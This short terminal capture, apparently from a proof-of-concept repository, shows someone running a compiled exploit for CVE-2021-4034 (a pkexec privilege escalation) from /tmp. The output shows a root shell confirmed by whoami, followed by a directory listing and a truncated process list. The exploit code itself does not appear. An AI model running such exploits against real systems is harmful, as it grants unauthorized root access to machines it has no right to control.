 ubuntu@ubuntu:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# whoami
root
# ls /
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
# ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  1.7  0.6 168672 12540 ?        Ss   06:17   0:22 /sbin/init
root           2  0.0  0.0      0     0 ?        S    06:17   0:00 [kthreadd]